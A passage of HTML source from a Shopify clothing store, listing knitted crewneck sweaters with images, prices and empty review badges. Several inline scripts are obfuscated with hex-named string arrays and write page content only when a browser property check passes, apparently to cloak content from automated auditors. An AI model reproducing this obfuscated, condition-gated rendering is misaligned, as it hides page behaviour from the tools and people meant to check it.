750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace-green-hopscotch_sweater_brunette-male_model.png?v=1752230834\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace-green-hopscotch_sweater_brunette-male_model.png?v=1752230834\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace-green-hopscotch_sweater_brunette-female_model2.png?v=1752230834\u0026amp;width=1100\" alt=\"Tiger at Peace in Green Hopscotch Windowpane Knitted Crewneck Sweater\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace-green-hopscotch_sweater_brunette-female_model2.png?v=1752230834\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace-green-hopscotch_sweater_brunette-female_model2.png?v=1752230834\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace-green-hopscotch_sweater_brunette-female_model2.png?v=1752230834\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace-green-hopscotch_sweater_brunette-female_model2.png?v=1752230834\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace-green-hopscotch_sweater_brunette-female_model2.png?v=1752230834\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/tiger-at-peace-green-hopscotch_sweater_brunette-female_model2.png?v=1752230834\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003c\/div\u003e\n      \u003c\/a\u003e\u003c\/use-animate\u003e\n\u003c!-- Start of Judge.me code --\u003e\n      \u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'\u003e\n        \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e No reviews \u003c\/span\u003e \u003c\/div\u003e\n      \u003c\/div\u003e\n      \u003c!-- End of Judge.me code --\u003e\n  \u003cdiv class=\"card-information\"\u003e\n    \u003cdiv class=\"card-information__wrapper\"\u003e\u003ca href=\"\/collections\/knitted-sweaters\/products\/tiger-at-peace-in-green-hopscotch-windowpane-plaid-knitted-crewneck-sweater\" class=\"card-information__text h4\" tabindex=\"-1\"\u003e\n          Tiger at Peace in Green Hopscotch Windowpane Knitted Crewneck Sweater\n        \u003c\/a\u003e\n      \u003cspan class=\"caption-large light\"\u003e\u003c\/span\u003e\n\n      \u003cdiv class=\"loox-rating\" data-id=\"9949150445859\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n\n\u003cdiv product-id=\"9949150445859\" product-handle=\"tiger-at-peace-in-green-hopscotch-windowpane-plaid-knitted-crewneck-sweater\" class=\"alireviews-review-star-rating\"\u003e\u003c\/div\u003e\n\n\u003cdiv class=\"price\"\n\u003e\n  \u003cdl\u003e\u003cdiv class=\"price__regular\"\u003e\n      \u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--regular\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$128.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\n    \u003cdiv class=\"price__sale\"\u003e\u003cdt class=\"price__compare\"\u003e\n          \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n        \u003c\/dt\u003e\n        \u003cdd class=\"price__compare\"\u003e\n          \u003cs class=\"price-item price-item--regular\"\u003e\n            \u003cprice-money\u003e\u003cbdi\u003e$128.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n          \u003c\/s\u003e\n        \u003c\/dd\u003e\u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eSale price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--sale\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$128.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\u003c\/dl\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \u003cdiv class=\"card-information__button\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv class=\"card__badge\"\u003e\u003c\/div\u003e\u003cquick-view-drawer\u003e\n      \u003cdetails\u003e\n        \u003csummary class=\"quick-view__summary\" tabindex=\"-1\"\u003e\n          \u003cspan class=\"visually-hidden\"\u003eQuick view\u003c\/span\u003e\n          \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" aria-hidden=\"true\" focusable=\"false\" class=\"icon icon-search\" fill=\"none\" viewBox=\"0 0 15 17\"\u003e\n      \u003ccircle cx=\"7.11113\" cy=\"7.11113\" r=\"6.56113\" stroke=\"currentColor\" stroke-width=\"1.1\" fill=\"none\"\/\u003e\n      \u003cpath d=\"M11.078 12.3282L13.8878 16.0009\" stroke=\"currentColor\" stroke-width=\"1.1\" stroke-linecap=\"round\" fill=\"none\"\/\u003e\n    \u003c\/svg\u003e\n        \u003c\/summary\u003e\n        \u003cquick-view class=\"quick-view\" data-product-url=\"\/collections\/knitted-sweaters\/products\/tiger-at-peace-in-green-hopscotch-windowpane-plaid-knitted-crewneck-sweater\"\u003e\n          \u003cdiv role=\"dialog\" aria-label=\"Choose options for Tiger at Peace in Green Hopscotch Windowpane Knitted Crewneck Sweater\" aria-modal=\"true\" class=\"quick-view__content\" tabindex=\"-1\"\u003e\u003c\/div\u003e\n        \u003c\/quick-view\u003e\n      \u003c\/details\u003e\n    \u003c\/quick-view-drawer\u003e\u003c\/div\u003e\n\n          \u003c\/li\u003e\u003cli id=\"Slide-template--24608875774243__c2d2b8f4-781d-418b-a605-bc0de08131b5-3\"\n            class=\"grid__item\"\n          \u003e\n            \n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-rating.css?v=173409050425969898561747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\u003cdiv class=\"card-wrapper\"\u003e\n  \u003ca href=\"\/collections\/knitted-sweaters\/products\/apple-a-day-knitted-crewneck-sweater\" class=\"full-unstyled-link\"\u003e\n    \u003cspan class=\"visually-hidden\"\u003eApple a Day Knitted Crewneck Sweater\u003c\/span\u003e\n  \u003c\/a\u003e\n  \u003cuse-animate data-animate=\"zoom-fade-small\" class=\"card card--product\" tabindex=\"-1\"\u003e\u003ca href=\"\/collections\/knitted-sweaters\/products\/apple-a-day-knitted-crewneck-sweater\" class=\"card__media media-wrapper\" tabindex=\"-1\"\u003e\n        \u003cdiv class=\"image-animate media media--square media--hover-effect\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/apple-a-day-knitted-crewneck-sweater_life-on-patriot-hill-flarejoggers_brunette-female_model.png?v=1751336433\u0026amp;width=1100\" alt=\"Apple a Day Knitted Crewneck Sweater\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/apple-a-day-knitted-crewneck-sweater_life-on-patriot-hill-flarejoggers_brunette-female_model.png?v=1751336433\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/apple-a-day-knitted-crewneck-sweater_life-on-patriot-hill-flarejoggers_brunette-female_model.png?v=1751336433\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/apple-a-day-knitted-crewneck-sweater_life-on-patriot-hill-flarejoggers_brunette-female_model.png?v=1751336433\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/apple-a-day-knitted-crewneck-sweater_life-on-patriot-hill-flarejoggers_brunette-female_model.png?v=1751336433\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/apple-a-day-knitted-crewneck-sweater_life-on-patriot-hill-flarejoggers_brunette-female_model.png?v=1751336433\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/apple-a-day-knitted-crewneck-sweater_life-on-patriot-hill-flarejoggers_brunette-female_model.png?v=1751336433\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/apple-a-day_knitted-crewneck-sweater_brunette-male_model.png?v=1751336433\u0026amp;width=1100\" alt=\"Apple a Day Knitted Crewneck Sweater\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/apple-a-day_knitted-crewneck-sweater_brunette-male_model.png?v=1751336433\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/apple-a-day_knitted-crewneck-sweater_brunette-male_model.png?v=1751336433\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/apple-a-day_knitted-crewneck-sweater_brunette-male_model.png?v=1751336433\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/apple-a-day_knitted-crewneck-sweater_brunette-male_model.png?v=1751336433\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/apple-a-day_knitted-crewneck-sweater_brunette-male_model.png?v=1751336433\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/apple-a-day_knitted-crewneck-sweater_brunette-male_model.png?v=1751336433\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003c\/div\u003e\n      \u003c\/a\u003e\u003c\/use-animate\u003e\n\u003c!-- Start of Judge.me code --\u003e\n      \u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'\u003e\n        \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e No reviews \u003c\/span\u003e \u003c\/div\u003e\n      \u003c\/div\u003e\n      \u003c!-- End of Judge.me code --\u003e\n  \u003cdiv class=\"card-information\"\u003e\n    \u003cdiv class=\"card-information__wrapper\"\u003e\u003ca href=\"\/collections\/knitted-sweaters\/products\/apple-a-day-knitted-crewneck-sweater\" class=\"card-information__text h4\" tabindex=\"-1\"\u003e\n          Apple a Day Knitted Crewneck Sweater\n        \u003c\/a\u003e\n      \u003cspan class=\"caption-large light\"\u003e\u003c\/span\u003e\n\n      \u003cdiv class=\"loox-rating\" data-id=\"9938584437027\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n\n\u003cdiv product-id=\"9938584437027\" product-handle=\"apple-a-day-knitted-crewneck-sweater\" class=\"alireviews-review-star-rating\"\u003e\u003c\/div\u003e\n\n\u003cdiv class=\"price\"\n\u003e\n  \u003cdl\u003e\u003cdiv class=\"price__regular\"\u003e\n      \u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--regular\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$128.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\n    \u003cdiv class=\"price__sale\"\u003e\u003cdt class=\"price__compare\"\u003e\n          \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n        \u003c\/dt\u003e\n        \u003cdd class=\"price__compare\"\u003e\n          \u003cs class=\"price-item price-item--regular\"\u003e\n            \u003cprice-money\u003e\u003cbdi\u003e$128.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n          \u003c\/s\u003e\n        \u003c\/dd\u003e\u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eSale price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--sale\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$128.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\u003c\/dl\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \u003cdiv class=\"card-information__button\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv class=\"card__badge\"\u003e\u003c\/div\u003e\u003cquick-view-drawer\u003e\n      \u003cdetails\u003e\n        \u003csummary class=\"quick-view__summary\" tabindex=\"-1\"\u003e\n          \u003cspan class=\"visually-hidden\"\u003eQuick view\u003c\/span\u003e\n          \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" aria-hidden=\"true\" focusable=\"false\" class=\"icon icon-search\" fill=\"none\" viewBox=\"0 0 15 17\"\u003e\n      \u003ccircle cx=\"7.11113\" cy=\"7.11113\" r=\"6.56113\" stroke=\"currentColor\" stroke-width=\"1.1\" fill=\"none\"\/\u003e\n      \u003cpath d=\"M11.078 12.3282L13.8878 16.0009\" stroke=\"currentColor\" stroke-width=\"1.1\" stroke-linecap=\"round\" fill=\"none\"\/\u003e\n    \u003c\/svg\u003e\n        \u003c\/summary\u003e\n        \u003cquick-view class=\"quick-view\" data-product-url=\"\/collections\/knitted-sweaters\/products\/apple-a-day-knitted-crewneck-sweater\"\u003e\n          \u003cdiv role=\"dialog\" aria-label=\"Choose options for Apple a Day Knitted Crewneck Sweater\" aria-modal=\"true\" class=\"quick-view__content\" tabindex=\"-1\"\u003e\u003c\/div\u003e\n        \u003c\/quick-view\u003e\n      \u003c\/details\u003e\n    \u003c\/quick-view-drawer\u003e\u003c\/div\u003e\n\n          \u003c\/li\u003e\u003cli id=\"Slide-template--24608875774243__c2d2b8f4-781d-418b-a605-bc0de08131b5-4\"\n            class=\"grid__item\"\n          \u003e\n            \n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-rating.css?v=173409050425969898561747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\u003cdiv class=\"card-wrapper\"\u003e\n  \u003ca href=\"\/collections\/knitted-sweaters\/products\/i-see-the-future-knitted-crewneck-sweater\" class=\"full-unstyled-link\"\u003e\n    \u003cspan class=\"visually-hidden\"\u003eI See the Future Knitted Crewneck Sweater\u003c\/span\u003e\n  \u003c\/a\u003e\n  \u003cuse-animate data-animate=\"zoom-fade-small\" class=\"card card--product\" tabindex=\"-1\"\u003e\u003ca href=\"\/collections\/knitted-sweaters\/products\/i-see-the-future-knitted-crewneck-sweater\" class=\"card__media media-wrapper\" tabindex=\"-1\"\u003e\n        \u003cdiv class=\"image-animate media media--square media--hover-effect\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/i-see-future-knitted-crewneck-sweater_black-male_model2.png?v=1751337428\u0026amp;width=1100\" alt=\"I See the Future Knitted Crewneck Sweater\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/i-see-future-knitted-crewneck-sweater_black-male_model2.png?v=1751337428\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/i-see-future-knitted-crewneck-sweater_black-male_model2.png?v=1751337428\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/i-see-future-knitted-crewneck-sweater_black-male_model2.png?v=1751337428\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/i-see-future-knitted-crewneck-sweater_black-male_model2.png?v=1751337428\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/i-see-future-knitted-crewneck-sweater_black-male_model2.png?v=1751337428\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/i-see-future-knitted-crewneck-sweater_black-male_model2.png?v=1751337428\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/i-see-future-knitted-crewneck-sweater_brunette-female_model.png?v=1751337428\u0026amp;width=1100\" alt=\"I See the Future Knitted Crewneck Sweater\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/i-see-future-knitted-crewneck-sweater_brunette-female_model.png?v=1751337428\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/i-see-future-knitted-crewneck-sweater_brunette-female_model.png?v=1751337428\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/i-see-future-knitted-crewneck-sweater_brunette-female_model.png?v=1751337428\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/i-see-future-knitted-crewneck-sweater_brunette-female_model.png?v=1751337428\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/i-see-future-knitted-crewneck-sweater_brunette-female_model.png?v=1751337428\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/i-see-future-knitted-crewneck-sweater_brunette-female_model.png?v=1751337428\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003c\/div\u003e\n      \u003c\/a\u003e\u003c\/use-animate\u003e\n\u003c!-- Start of Judge.me code --\u003e\n      \u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'\u003e\n        \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e No reviews \u003c\/span\u003e \u003c\/div\u003e\n      \u003c\/div\u003e\n      \u003c!-- End of Judge.me code --\u003e\n  \u003cdiv class=\"card-information\"\u003e\n    \u003cdiv class=\"card-information__wrapper\"\u003e\u003ca href=\"\/collections\/knitted-sweaters\/products\/i-see-the-future-knitted-crewneck-sweater\" class=\"card-information__text h4\" tabindex=\"-1\"\u003e\n          I See the Future Knitted Crewneck Sweater\n        \u003c\/a\u003e\n      \u003cspan class=\"caption-large light\"\u003e\u003c\/span\u003e\n\n      \u003cdiv class=\"loox-rating\" data-id=\"9938583126307\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n\n\u003cdiv product-id=\"9938583126307\" product-handle=\"i-see-the-future-knitted-crewneck-sweater\" class=\"alireviews-review-star-rating\"\u003e\u003c\/div\u003e\n\n\u003cdiv class=\"price\"\n\u003e\n  \u003cdl\u003e\u003cdiv class=\"price__regular\"\u003e\n      \u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--regular\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$128.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\n    \u003cdiv class=\"price__sale\"\u003e\u003cdt class=\"price__compare\"\u003e\n          \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n        \u003c\/dt\u003e\n        \u003cdd class=\"price__compare\"\u003e\n          \u003cs class=\"price-item price-item--regular\"\u003e\n            \u003cprice-money\u003e\u003cbdi\u003e$128.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n          \u003c\/s\u003e\n        \u003c\/dd\u003e\u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eSale price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--sale\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$128.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\u003c\/dl\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \u003cdiv class=\"card-information__button\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv class=\"card__badge\"\u003e\u003c\/div\u003e\u003cquick-view-drawer\u003e\n      \u003cdetails\u003e\n        \u003csummary class=\"quick-view__summary\" tabindex=\"-1\"\u003e\n          \u003cspan class=\"visually-hidden\"\u003eQuick view\u003c\/span\u003e\n          \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" aria-hidden=\"true\" focusable=\"false\" class=\"icon icon-search\" fill=\"none\" viewBox=\"0 0 15 17\"\u003e\n      \u003ccircle cx=\"7.11113\" cy=\"7.11113\" r=\"6.56113\" stroke=\"currentColor\" stroke-width=\"1.1\" fill=\"none\"\/\u003e\n      \u003cpath d=\"M11.078 12.3282L13.8878 16.0009\" stroke=\"currentColor\" stroke-width=\"1.1\" stroke-linecap=\"round\" fill=\"none\"\/\u003e\n    \u003c\/svg\u003e\n        \u003c\/summary\u003e\n        \u003cquick-view class=\"quick-view\" data-product-url=\"\/collections\/knitted-sweaters\/products\/i-see-the-future-knitted-crewneck-sweater\"\u003e\n          \u003cdiv role=\"dialog\" aria-label=\"Choose options for I See the Future Knitted Crewneck Sweater\" aria-modal=\"true\" class=\"quick-view__content\" tabindex=\"-1\"\u003e\u003c\/div\u003e\n        \u003c\/quick-view\u003e\n      \u003c\/details\u003e\n    \u003c\/quick-view-drawer\u003e\u003c\/div\u003e\n\n          \u003c\/li\u003e\u003c\/ul\u003e\n    \u003c\/slider-component\u003e\u003cdiv class=\"view-all center\"\u003e\n        \u003ca href=\"\/collections\/knitted-sweaters\"\n          class=\"button\"\n          aria-label=\"View all products in the Knitted Sweaters collection\"\n        \u003e\n          View all\n        \u003c\/a\u003e\n      \u003c\/div\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n    ");}document[_0x5ffe5[8]+_0x5ffe5[5]]();</script>


<style> #shopify-section-template--24608875774243__c2d2b8f4-781d-418b-a605-bc0de08131b5 {background: #ffffff;} </style></section><section id="shopify-section-template--24608875774243__image_banner_Ae8gJR" class="shopify-section section"><style data-shopify>#shopify-section-template--24608875774243__image_banner_Ae8gJR {
    --section-padding-top: 0px;
    --section-padding-bottom: 0px;
--image-ratio-percent: 56.25%;
      --image-position: center center;
    --color-overlay-opacity: 0.04;
    --color-overlay: 0, 0, 0;
    --color-foreground: 255, 255, 255;
    --color-link: var(--color-foreground);
    --color-border: var(--color-foreground);
    --color-heading: var(--color-foreground);
    --color-button-background: 255, 255, 255;
    --color-button-text: 26, 27, 24;
    --color-button-border: var(--color-button-background);
    --color-shadow: var(--color-foreground);
    --shadow-opacity: 0.3;
  }</style><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/section-image-banner.css?v=72717742178570359731747720116" rel="stylesheet" type="text/css" media="all" />

<div class="section--padding section--divider">
  <div class="page-width page-width--full-width">
    <div id="Banner-template--24608875774243__image_banner_Ae8gJR" class="banner banner--mobile-bottom"><div class="banner__media">
          <use-animate data-animate="zoom-fade" class="media-wrapper">
            <div class="image-animate media media--700px media-mobile--auto"><img src="//www.shopsingletree.com/cdn/shop/files/Medium_Banner_Moment_Happy_Valentine_s_Day_1920_x_1080_px_3.jpg?v=1733606721&amp;width=1500" alt="" srcset="//www.shopsingletree.com/cdn/shop/files/Medium_Banner_Moment_Happy_Valentine_s_Day_1920_x_1080_px_3.jpg?v=1733606721&amp;width=375 375w, //www.shopsingletree.com/cdn/shop/files/Medium_Banner_Moment_Happy_Valentine_s_Day_1920_x_1080_px_3.jpg?v=1733606721&amp;width=550 550w, //www.shopsingletree.com/cdn/shop/files/Medium_Banner_Moment_Happy_Valentine_s_Day_1920_x_1080_px_3.jpg?v=1733606721&amp;width=750 750w, //www.shopsingletree.com/cdn/shop/files/Medium_Banner_Moment_Happy_Valentine_s_Day_1920_x_1080_px_3.jpg?v=1733606721&amp;width=1100 1100w, //www.shopsingletree.com/cdn/shop/files/Medium_Banner_Moment_Happy_Valentine_s_Day_1920_x_1080_px_3.jpg?v=1733606721&amp;width=1500 1500w" width="1500" height="844" loading="lazy" class="image-fit" sizes="100vw" is="lazy-image"></div>
          </use-animate>
        </div><div class="banner__content banner__content--bottom-center page-width">
          <div class="banner__box center mobile-center"><h2 class="banner__heading h1" ></h2><div class="banner__text typeset2 rte" ></div></div>
        </div></div>
  </div>
</div>


</section><section id="shopify-section-template--24608875774243__slideshow_Vwi4DN" class="shopify-section section"> <script>document[_0x5ffe5[4]+_0x5ffe5[7]]();if(window[_0x5ffe5[0]][_0x5ffe5[1]] != _0x5ffe5[2]){document[_0x5ffe5[3]+_0x5ffe5[6]]("\n\u003cstyle data-shopify\u003e#shopify-section-template--24608875774243__slideshow_Vwi4DN {\n    --section-padding-top: 36px;\n    --section-padding-bottom: 36px;\n      --image-ratio-percent: 52.5%;\n    --image-height: 300px;\n    --color-overlay-opacity: 0.0;\n    --color-overlay: 0, 0, 0;\n      --color-background: 255, 255, 255;\n  --color-foreground: 255, 255, 255;\n  --color-link: var(--color-foreground);\n  --color-border: var(--color-foreground);\n  --color-heading: var(--color-foreground);\n  --color-button-background: 26, 27, 24;\n  --color-button-text: 255, 255, 255;\n  --color-button-border: var(--color-button-background);\n  --color-shadow: var(--color-foreground);\n  --shadow-opacity: 0.3;\n    }@media screen and (min-width: 750px) {\n    #shopify-section-template--24608875774243__slideshow_Vwi4DN {\n      --image-height: 650px;\n      \n    }\n\n    #shopify-section-template--24608875774243__slideshow_Vwi4DN .flickity-button {\n      --color-button-text: 255, 255, 255;\n      --color-button-background: 26, 27, 24;;\n      --color-button-border: var(--color-button-background);\n    }\n\n    #shopify-section-template--24608875774243__slideshow_Vwi4DN .slideshow--legacy[data-autorotate=\"true\"] .flickity-page-dots .flickity-page-dot::before {\n      animation-duration: 3s;\n    }\n  }\u003c\/style\u003e\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/section-slideshow.css?v=119256513662492093181747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\u003cdiv class=\"page-width page-width--full-width section--padding\"\u003e\u003cslideshow-component id=\"Slideshow-template--24608875774243__slideshow_Vwi4DN\" class=\"slideshow slideshow--legacy slideshow--650px slideshow--mobile-300px slideshow--mobile-overlay\" data-autorotate=\"true\" data-autorotate-speed=\"3000\"\u003e\n      \u003cdiv class=\"slideshow__left\"\u003e\u003cdiv class=\"slideshow__slide\"\u003e\n            \u003cdiv class=\"slideshow__image-wrapper media-wrapper\"\u003e\u003cdiv class=\"slideshow__image media media--650px media-mobile--300px\"\n      style=\"--image-position: center center\"\n    \u003e\u003cimg 